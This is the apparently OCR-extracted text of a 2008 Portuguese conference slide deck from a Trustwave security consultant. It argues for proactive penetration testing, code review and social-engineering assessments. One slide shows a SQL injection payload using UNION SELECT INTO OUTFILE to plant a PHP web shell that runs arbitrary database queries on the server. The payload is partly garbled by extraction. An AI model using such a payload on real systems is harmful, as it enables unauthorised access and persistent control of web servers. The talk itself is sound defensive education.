





## **Segurança de Sistemas: Antecipando os Acontecimentos**

Luiz Gustavo C. Barbatogbarbato@trustwave.com

GTS 12 – SP - <sup>2008</sup>

#### **Introdução**

Com o passar dos anos, os ataques a sistemas computacionais têm se tornado mais frequentes, cada vez mais complexos, distribuídos e em larga escala tanto através da Internet quanto dentro da própria infra-estrutura. Códigos maliciosos automatizados que trabalham de forma aletória e pessoas com motivações específicas exploram vulnerabilidades em aplicações e fragilidades em arquiteturas de rede. Para endereçar estas ameaças efetivamente, não é prudente esperar que a exploração seja efetuada, e sim antecipar os possíveis vetores de ataque de forma a aumentar o nível de segurança e estar preparado adequadamente. Com base nesta necessidade pró-ativa de segurança, nesta apresentação serão tratadas técnicas adotadas para verificar a segurança de sistemas tanto do ponto de vista das aplicações quando das redes.



#### **Vulnerabilidades de Software**



Data based on information from http://secwatch.org/



#### **Comprometimentos em Sistemas de Pagamento**



**Violações >50% Encontradas durante investigações forense da Trustwave**

**Violações <50% Encontradas durante investigações forense da Trustwave**

**Violações encontradas durante a fase inicial de uma auditoria PCI PCI-DSS**



### **Situação Atual**

- $\bullet$  Com base em nossas análises podemos verificar que ainda há muitos:
	- Problemas no Desenvolvimento de Software
	- –Problemas na Arquitetura de Redes
	- –Problemas na Configuração de Sistemas
	- –Problemas na Fragilidade Humana





### **Situação Atual**

- $\bullet$  Principais causas
	- Formação Inadequada
	- Falta de Treinamento
	- –Desconhecimento do que está fazendo





#### **Situação Atual**

- $\bullet$  Investimento em Segurança ????????
	- Resposta comum: Por quê? Nunca tive problemas
	- –Contra Reposta: POR SORTE  $\odot$
- $\bullet$  As vezes, a equipe de segurança da empresa sabe da necessidade, requisita investimento porém, as verbas não são aprovadas



![](_page_6_Picture_6.jpeg)

#### **Antecipando os Acontecimentos**

- $\bullet$  Uma das melhores abordagens para verificar a segurança dos ambientes e processos é colocá-los a prova de testes
	- Pró-Atividade
	- –Identificação de vulnerabilidades antes de serem exploradas
	- –Diminuição dos Riscos

![](_page_7_Picture_5.jpeg)

![](_page_7_Picture_6.jpeg)

![](_page_7_Picture_7.jpeg)

- • Problemas no Desenvolvimento de Software
	- Teste de Penetração de Aplicação
		- Testes de Caixa Preta
		- Identificar formas de acesso à aplicação
		- Driblar lógicas de negócio e controles de acesso
	- Revisão de Código
		- Testes de Caixa Branca
		- $\bullet$  Identificar os trechos de código vulneráveis e possíveis configurações inseguras
		- Rastrear todas as entradas possíveis e comunicações internas

![](_page_8_Picture_73.jpeg)

'UNION SELECT 0,'<html><head><title>Query DB</title></head><body><form action=""> <p>server address<input type="text" name="server" value="<?php if(isset(\$\_GET["server"])){ echo \$\_GET["server"]; }?>"/></p><p>username<input type="text" name="user" value="<?php if(isset(\$\_GET["user"])) { echo \$\_GET["user"]; }?>"/></p><p>password<input type="text" name="pass" value="<?php\$\_GET["pass"];}?>"/></p><p>database<input type="text" name="database"<br>value="<?php if(isset(\$\_GET["database"])){ echo \$\_GET["database"];<br>}?>"/></p><p>Query<textarea name="query" cols="50" row  $if(isset(\$ GET['query"])) {$  echo  $$ GET['query"]$ }?></textarea></p><p><input name="Submit"type="submit"  $value="Submit">>/p>php</math if (isset($ GET["server"])){$link =$ mysql connect(\$ GET["server"], \$ GET["user"], \$ GET["pass"]); if  $(!\$link)$  {die("Could not connect: " . mysql error()); }echo "Connected (!\$link) {die("Could not connect: " . mysql\_error());}echo "Connected successfully<br>";if (!mysql\_select\_db(\$\_GET["database"])) {echo "Unable to select mydbname: " . mysql\_error();exit;}\$result = mysql\_query(\$\_GET["query"]); if (!\$result) {\$message = "Invalid query: . mysql error() . "<br>n";\$message .= "Whole query: " \$\_GET["query"];die(\$message);}while (\$row = mysql\_fetch\_assoc(\$result)) {foreach (\$row as \$a=>\$b){ echo "\$a = \$b<br>"; }echo "<br><br>";}mysql\_close(\$link);}?> </body></html>',0 INTO OUTFILE 'C:/Program Files/Apache Group/Apache/htdocs/admin/dbquery.php'/\*

![](_page_9_Picture_2.jpeg)

- • Problemas na Arquitetura de Redes e Configuração de Sistemas
	- Teste de Penetração Externo Rede
		- Identificar componentes "ocultos" de rede
		- Identificar formas de acesso ao ambiente

![](_page_10_Picture_5.jpeg)

- Explorar fragilidades na segmentação incorreta de rede e na configuração de sistemas
- Explorar vulnerabilidades dos sistemas e aplicações de forma remota
- Teste de Penetração Interno Rede
	- Identificar formas de driblar a segmentação de rede e controles de acesso de sistemas internos
	- Explorar redes sem fio e sistemas internos

![](_page_10_Picture_11.jpeg)

#### $\bullet$ Problemas na Fragilidade Humana

- Teste de Penetração Físico
	- Identificar fluxos/rotinas operacionais
	- Acessar ambientes/sistemas pessoalmente utilizando técnicas de engenharia social
	- Explorar processos
- Engenharia Social
	- Obter informações estratégicas
	- Explorar fragilidades humanas através de conversas pessoalmente, telefone, e-mail, fax, etc.
		- Ingenuidade, inocência, extrovertismo, bondade, .\* humana

![](_page_11_Picture_10.jpeg)

#### **Considerações Finais**

- $\bullet$ Necessidade de verificações rigorosas nos sistemas
- $\bullet$ Abordagens pró-ativas para diminuição dos riscos
- $\bullet$ Ter políticas e procedimentos bem definidos
- e implantados para que sejam testados

"Lavar roupa suja em casa"

![](_page_12_Picture_6.jpeg)

![](_page_12_Picture_7.jpeg)

![](_page_13_Picture_0.jpeg)

![](_page_13_Picture_1.jpeg)

![](_page_13_Picture_2.jpeg)

# **Perguntas?**